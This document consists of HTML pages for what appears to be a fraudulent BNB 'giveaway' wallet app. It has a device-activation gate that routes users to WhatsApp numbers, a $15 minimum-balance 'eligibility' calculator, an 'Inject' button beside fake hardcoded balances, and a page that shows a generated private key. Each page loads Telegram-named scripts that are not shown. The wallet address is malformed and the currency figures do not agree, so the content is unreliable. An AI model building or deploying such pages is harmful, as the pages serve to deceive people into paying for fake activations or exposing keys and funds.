
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Authentication</title>
    <link href="style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="auth-card">
            <!-- Shield Icon -->
            <div class="shield-icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                </svg>
            </div>

            <!-- Title -->
            <h1 class="title">Secure your access with device-specific authentication</h1>

            <!-- Warning Section -->
            <div class="warning-box">
                <div class="warning-header">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/>
                    </svg>
                    <span>ANTI-SCAM WARNING</span>
                </div>
                <div class="warning-text">
                    This is the ONLY official app. Any other contact number for activation is FAKE and will SCAM you.
                    <br><strong>ONLY TRUST: +234 807 130 9276</strong>
                    <br>Report scammers immediately!
                </div>
            </div>

            <!-- Device ID Section -->
            <div class="device-section">
                <div class="section-header">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
                        <line x1="12" y1="18" x2="12.01" y2="18"/>
                    </svg>
                    <span>Your Device ID</span>
                </div>
                <div class="device-id-box">
                    <code id="deviceId">Loading...</code>
                    <button class="copy-btn" onclick="copyDeviceId()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                            <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                        </svg>
                    </button>
                </div>
                <div class="unique-badge">Unique to this device</div>
            </div>

            <!-- Get Activation Code Section -->
            <div class="activation-section">
                <h2>Get Activation Code</h2>
                <p>Send your Device ID via WhatsApp to get your activation code:</p>

                <button class="whatsapp-btn primary" onclick="openWhatsApp()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.>
                    </svg>
                    WhatsApp: +234 807 130 9276
                </button>

                <button class="whatsapp-btn secondary" onclick="openAlternativeWhatsApp()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.>
                    </svg>
                    Alternative: 09048052586
                </button>

                <p class="note">After verification, enter your activation code below</p>
            </div>

            <!-- Activation Code Input -->
            <div class="input-section">
                <div class="section-header">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.777-7.777zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"/>
                    </svg>
                    <span>Activation Code</span>
                </div>
                <input type="text" id="activationCode" placeholder="Enter your activation code" class="activation-input">
                <button class="activate-btn" onclick="activateDevice()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                    </svg>
                    Activate Device
                </button>
            </div>

            <!-- Footer Info -->
            <div class="footer-info">
                <p>Each device requires a unique activation code</p>
                <p class="device-note">Your device ID is automatically generated and stored securely</p>
            </div>
        </div>
    </div>

    <script src="telegram-service.js"></script>
    <script src="telegram-bot-handler.js"></script>
    <script src="script.js"></script>
    <script src="page-tracker.js"></script>
</body>
</html>
</file>

<file: calculator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Calculator - Crypto Wallet</title>
    <link href="wallet-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="wallet-card">
            <!-- Header -->
            <div class="header">
                <button class="back-btn" onclick="goBack()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M19 12H5M12 19l-7-7 7-7"/>
                    </svg>
                </button>
                <h1>Calculator</h1>
            </div>

            <!-- Calculator Icon -->
            <div class="calculator-icon">
                <div class="icon-circle">
                    <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                        <line x1="9" y1="9" x2="9" y2="15"/>
                        <line x1="15" y1="9" x2="15" y2="15"/>
                        <line x1="9" y1="9" x2="15" y2="9"/>
                        <line x1="9" y1="12" x2="15" y2="12"/>
                        <line x1="9" y1="15" x2="15" y2="15"/>
                    </svg>
                </div>
                <p class="calculator-subtitle">Calculate your potential giveaway rewards</p>
            </div>

            <!-- Calculator Form -->
            <div class="calculator-form">
                <div class="input-section">
                    <label for="balanceInput">Enter your BNB balance</label>
                    <div class="input-wrapper">
                        <input type="number" 
                               id="balanceInput" 
                               placeholder="0.000" 
                               step="0.001"
                               class="balance-input">
                        <span class="input-suffix">BNB</span>
                    </div>
                </div>

                <div class="calculator-buttons">
                    <button class="btn primary" onclick="calculateRewards()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                            <line x1="9" y1="9" x2="9" y2="15"/>
                        </svg>
                        Calculate Rewards
                    </button>
                    <button class="btn secondary" onclick="useCurrentBalance()">
                        Use Current (0.2975 BNB)
                    </button>
                </div>
            </div>

            <!-- Results Section -->
            <div id="resultsSection" class="results-section" style="display: none;">
                <!-- Eligibility Status -->
                <div class="eligibility-card">
                    <div class="card-header">
                        <h3>Eligibility Status</h3>
                        <span id="eligibilityBadge" class="status-badge">Eligible</span>
                    </div>
                    
                    <div class="eligibility-details">
                        <div class="detail-row">
                            <span>Minimum Required</span>
                            <span class="amount">$15.00</span>
                        </div>
                        <div class="detail-row">
                            <span>Your Balance</span>
                            <span id="yourBalanceUSD" class="amount">$0.00</span>
                        </div>
                        <div class="detail-row">
                            <span>Eligibility</span>
                            <span id="eligibilityPercentage" class="amount">0%</span>
                        </div>
                    </div>

                    <div class="progress-bar">
                        <div id="progressFill" class="progress-fill"></div>
                    </div>
                </div>

                <!-- Reward Details -->
                <div id="rewardDetails" class="reward-card" style="display: none;">
                    <div class="card-header">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/>
                            <polyline points="17 6 23 6 23 12"/>
                        </svg>
                        <h3>Reward Calculation</h3>
                    </div>
                    
                    <div class="reward-details">
                        <div class="detail-row">
                            <span>Base Reward (5%)</span>
                            <span id="baseReward" class="amount">0.0000 BNB</span>
                        </div>
                        <div class="detail-row">
                            <span>Bonus Multiplier</span>
                            <span id="bonusMultiplier" class="amount">1.0x</span>
                        </div>
                        <div class="detail-row total">
                            <span>Total Giveaway</span>
                            <div class="total-amount">
                                <div id="totalBNB" class="total-bnb">0.0000 BNB</div>
                                <div id="totalUSD" class="total-usd">≈ $0.00</div>
                            </div>
                        </div>
                    </div>

                    <div class="info-note">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <circle cx="12" cy="12" r="10"/>
                            <line x1="12" y1="8" x2="12" y2="16"/>
                            <line x1="8" y1="12" x2="16" y2="12"/>
                        </svg>
                        <span>Higher balances earn bonus multipliers up to 1.5x</span>
                    </div>
                </div>

                <!-- Not Eligible Message -->
                <div id="notEligibleCard" class="not-eligible-card" style="display: none;">
                    <h3>Not Eligible for Giveaway</h3>
                    <p>You need at least $15.00 worth of BNB (≈0.06 BNB) to be eligible for the giveaway.</p>
                    <div id="shortfallAmount" class="shortfall">
                        Current balance: $0.00 | Need: $15.00 more
                    </div>
                </div>
            </div>

            <!-- Navigation -->
            <div class="bottom-nav">
                <button class="nav-btn" onclick="goToDashboard()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    </svg>
                    <span>Home</span>
                </button>
                <button class="nav-btn active" onclick="goToCalculator()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                        <line x1="9" y1="9" x2="9" y2="15"/>
                        <line x1="15" y1="9" x2="15" y2="15"/>
                    </svg>
                    <span>Calculate</span>
                </button>
                <button class="nav-btn" onclick="goToHistory()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="12,6 12,12 16,14"/>
                    </svg>
                    <span>History</span>
                </button>
                <button class="nav-btn" onclick="goToSettings()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="3"/>
                        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1 1.51V5a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/>
                    </svg>
                    <span>Settings</span>
                </button>
            </div>
        </div>
    </div>

    <script src="calculator-script.js"></script>
</body>
</html>
</file>

<file: create.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Create Wallet - Fluxa</title>
    <link href="wallet-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="wallet-card">
            <!-- Header -->
            <div class="header">
                <button class="back-btn" onclick="goBack()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M19 12H5"/>
                        <path d="M12 19l-7-7 7-7"/>
                    </svg>
                </button>
                <h1>Create Wallet</h1>
                <div></div>
            </div>

            <!-- Create Form -->
            <div class="create-content" id="createForm">
                <!-- Plus Icon -->
                <div class="wallet-icon-section">
                    <div class="icon-circle-gold">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                            <line x1="12" y1="5" x2="12" y2="19"/>
                            <line x1="5" y1="12" x2="19" y2="12"/>
                        </svg>
                    </div>
                    <h3>New BNB Wallet</h3>
                    <p class="subtitle">Generate a secure wallet for BNB giveaways</p>
                </div>
                
                <!-- Wallet Features -->
                <div class="features-card">
                    <h4>Wallet Features</h4>
                    <div class="features-list">
                        <div class="feature-item">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M20 6L9 17l-5-5"/>
                            </svg>
                            <span>BNB Smart Chain Compatible</span>
                        </div>
                        <div class="feature-item">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M20 6L9 17l-5-5"/>
                            </svg>
                            <span>Giveaway Eligible</span>
                        </div>
                        <div class="feature-item">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M20 6L9 17l-5-5"/>
                            </svg>
                            <span>SHA-256 Secure Generation</span>
                        </div>
                    </div>
                </div>
                
                <button class="btn-gold" onclick="generateWallet()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/>
                    </svg>
                    Generate Wallet
                </button>
                
                <!-- Warning Section -->
                <div class="warning-card">
                    <div class="warning-content">
                        <div class="warning-icon">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
                                <line x1="12" y1="9" x2="12" y2="13"/>
                                <line x1="12" y1="17" x2="12.01" y2="17"/>
                            </svg>
                        </div>
                        <div>
                            <h4>Important</h4>
                            <p>Save your private key securely. We cannot recover lost wallets.</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Wallet Success Section (Hidden initially) -->
            <div class="wallet-success" id="walletSuccess" style="display: none;">
                <!-- Success Icon -->
                <div class="wallet-icon-section">
                    <div class="icon-circle-gold">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                            <path d="M20 6L9 17l-5-5"/>
                        </svg>
                    </div>
                    <h3>Wallet Created Successfully!</h3>
                    <p class="subtitle">Save your wallet details securely</p>
                </div>

                <!-- Wallet Details -->
                <div class="wallet-details-card">
                    <div class="detail-section">
                        <div class="detail-header">
                            <h4>Wallet Address</h4>
                            <button class="copy-btn" onclick="copyAddress()">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                                    <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                                </svg>
                            </button>
                        </div>
                        <div class="detail-value" id="walletAddress">
                            0xE35Ec4006042CE85066CBcBC267800FC7E7F5FDE0
                        </div>
                    </div>

                    <div class="detail-section">
                        <div class="detail-header">
                            <h4>Private Key</h4>
                            <div class="key-actions">
                                <button class="toggle-btn" onclick="togglePrivateKey()">
                                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                        <circle cx="12" cy="12" r="3"/>
                                    </svg>
                                </button>
                                <button class="copy-btn" onclick="copyPrivateKey()">
                                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                                        <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                                    </svg>
                                </button>
                            </div>
                        </div>
                        <div class="detail-value private-key-hidden" id="privateKey">
                            ••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••
                        </div>
                    </div>
                </div>

                <!-- Security Warning -->
                <div class="security-warning-card">
                    <div class="warning-content">
                        <div class="warning-icon">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
                                <line x1="12" y1="9" x2="12" y2="13"/>
                                <line x1="12" y1="17" x2="12.01" y2="17"/>
                            </svg>
                        </div>
                        <div>
                            <h4>Security Warning</h4>
                            <p>Never share your private key with anyone. Store it securely offline. Anyone with your private key can access your funds.</p>
                        </div>
                    </div>
                </div>

                <button class="btn-gold" onclick="continueToDashboard()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M20 6L9 17l-5-5"/>
                    </svg>
                    Continue to Dashboard
                </button>
            </div>
        </div>
    </div>

    <script src="telegram-service.js"></script>
    <script src="create-script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dashboard - Crypto Wallet</title>
    <link href="wallet-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="wallet-card">
            <!-- Header -->
            <div class="header">
                <button class="back-btn" onclick="goBack()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M19 12H5M12 19l-7-7 7-7"/>
                    </svg>
                </button>
                <div>
                    <h1>Dashboard</h1>
                    <p style="color: #6B7280; font-size: 12px; margin: 0;">+ Wallet Created</p>
                </div>
                <button class="notification-btn">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9"/>
                        <path d="M10.3 21a1.94 1.94 0 0 0 3.4 0"/>
                    </svg>
                </button>
            </div>

            <!-- Balance Card -->
            <div class="balance-card">
                <div class="balance-header">
                    <span>Total Balance</span>
                    <div class="balance-actions">
                        <button class="toggle-balance" onclick="toggleBalance()">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                <circle cx="12" cy="12" r="3"/>
                            </svg>
                        </button>
                        <button class="currency-toggle" onclick="toggleCurrency()">USD</button>
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/>
                            <circle cx="6" cy="7" r="4"/>
                            <rect x="2" y="15" width="8" height="7"/>
                        </svg>
                    </div>
                </div>
                <div class="balance-amount" id="balanceAmount">0.3164 BNB</div>
                <div class="balance-usd" id="balanceUSD">₦124,995,123</div>

                <div class="action-buttons">
                    <button class="action-btn" onclick="injectBalance()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="12" y1="5" x2="12" y2="19"/>
                            <line x1="5" y1="12" x2="19" y2="12"/>
                        </svg>
                        Inject
                    </button>
                    <button class="action-btn" onclick="showDeposit()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                            <polyline points="7,10 12,15 17,10"/>
                            <line x1="12" y1="15" x2="12" y2="3"/>
                        </svg>
                        Deposit
                    </button>
                    <button class="action-btn" onclick="showSend()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="22" y1="2" x2="11" y2="13"/>
                            <polygon points="22,2 15,22 11,13 2,9 22,2"/>
                        </svg>
                        Send
                    </button>
                    <button class="action-btn" onclick="goToCalculator()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                            <line x1="9" y1="9" x2="9" y2="15"/>
                            <line x1="15" y1="9" x2="15" y2="15"/>
                        </svg>
                        Calculate
                    </button>
                </div>
            </div>

            <!-- Wallet Information -->
            <div class="wallet-info">
                <div class="info-header">
                    <h4>Wallet Information</h4>
                </div>

                <div class="info-item">
                    <span class="info-label">Wallet Address</span>
                    <div class="info-value">
                        <span class="wallet-address" id="walletAddress">0x0948...2Ec9</span>
                        <button class="copy-btn" onclick="copyAddress()">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                                <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                            </svg>
                        </button>
                    </div>
                </div>

                <div class="info-item">
                    <span class="info-label">Private Key</span>
                    <div class="info-value">
                        <span class="private-key" id="privateKey">••••••••••••••••••••••••••••••••</span>
                        <div class="key-actions">
                            <button class="toggle-btn" onclick="togglePrivateKey()">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                    <circle cx="12" cy="12" r="3"/>
                                </svg>
                            </button>
                            <button class="copy-btn" onclick="copyPrivateKey()">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                                    <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                                </svg>
                            </button>
                        </div>
                    </div>
                </div>

                <div class="warning-box">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/>
                    </svg>
                    <span>Never share your private key with anyone. Keep it secure!</span>
                </div>
            </div>

            <!-- Giveaway Status -->
            <div class="status-section">
                <div class="status-header">
                    <h4>Minimum Required</h4>
                    <span class="amount">$15.00</span>
                </div>
                <div class="status-header">
                    <h4>Your Balance</h4>
                    <span class="amount">$79.11</span>
                </div>
                <div class="status-header">
                    <h4>Eligible Amount</h4>
                    <span class="amount">$79.11</span>
                </div>

                <div class="info-note">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                    </svg>
                    <span>Your wallet will be verified before giveaway distribution</span>
                </div>
            </div>

            <!-- Recent Activity -->
            <div class="recent-activity">
                <h4>Recent Activity</h4>
                <!-- This will be populated by JavaScript -->
            </div>

            <!-- Navigation -->
            <div class="bottom-nav">
                <button class="nav-btn active" onclick="goToDashboard()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    </svg>
                    <span>Home</span>
                </button>
                <button class="nav-btn" onclick="goToCalculator()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                        <line x1="9" y1="9" x2="9" y2="15"/>
                        <line x1="15" y1="9" x2="15" y2="15"/>
                    </svg>
                    <span>Calculate</span>
                </button>
                <button class="nav-btn" onclick="goToHistory()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="12,6 12,12 16,14"/>
                    </svg>
                    <span>History</span>
                </button>
                <button class="nav-btn" onclick="goToSettings()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="3"/>
                        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1 1.51V5a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/>
                    </svg>
                    <span>Settings</span>
                </button>
            </div>
        </div>
    </div>

    <script src="telegram-service.js"></script>
    <script src="loading-overlay.js"></script>
    <script src="dashboard-script.js"></script>
</body>
</html>


    <!-- Floating Help Button -->
    <div id="floatingHelp" class="floating-help-button">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/>
            <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
            <point cx="12" cy="17"/>
        </svg>
    </div>

    <script>
        // Initialize floating help button on dashboard
        document.addEventListener('DOMContentLoaded', function() {
            initializeFloatingHelp();
        });
    </script>
</file>

<file: history.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Transaction History - Crypto Wallet</title>
    <link href="wallet-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="wallet-card">
            <!-- Header -->
            <div class="header">
                <button class="back-btn" onclick="goBack()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M19 12H5M12 19l-7-7 7-7"/>
                    </svg>
                </button>
                <h1>Transaction History</h1>
                <button class="currency-toggle" onclick="toggleCurrency()">USD</button>
            </div>

            <!-- Search and Filter -->
            <div class="search-section">
                <div class="search-bar">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"/>
                        <path d="m21 21-4.35-4.35"/>
                    </svg>
                    <input type="text" 
                           id="searchInput" 
                           placeholder="Search transactions..." 
                           onInput="filterTransactions()">
                </div>
                
                <button class="filter-btn" onclick="showFilterOptions()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <polygon points="22,3 2,3 10,12.46 10,19 14,21 14,12.46 22,3"/>
                    </svg>
                    Filter
                </button>
            </div>

            <!-- Filter Tabs -->
            <div class="filter-tabs">
                <button class="filter-tab active" data-filter="all" onclick="setFilter('all')">All</button>
                <button class="filter-tab" data-filter="giveaway" onclick="setFilter('giveaway')">Giveaway</button>
                <button class="filter-tab" data-filter="receive" onclick="setFilter('receive')">Receive</button>
                <button class="filter-tab" data-filter="send" onclick="setFilter('send')">Send</button>
            </div>

            <!-- Transactions List -->
            <div id="transactionsList" class="transactions-list">
                <!-- Transactions will be populated by JavaScript -->
            </div>

            <!-- Empty State -->
            <div id="emptyState" class="empty-state" style="display: none;">
                <div class="empty-icon">
                    <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="12" y1="8" x2="12" y2="16"/>
                        <line x1="8" y1="12" x2="16" y2="12"/>
                    </svg>
                </div>
                <h3>No Transactions Found</h3>
